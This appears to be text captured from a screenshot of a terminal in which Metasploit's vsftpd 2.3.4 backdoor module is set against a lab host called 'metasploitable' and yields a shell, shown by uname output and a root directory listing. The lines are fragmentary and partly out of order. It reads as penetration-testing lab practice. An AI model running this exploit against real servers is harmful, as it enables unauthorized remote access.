 File Actions Edit View Help
ath>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.69
RHOST ⇒ 192.168.0.69
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
uname -r
2.6.24-16-server
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz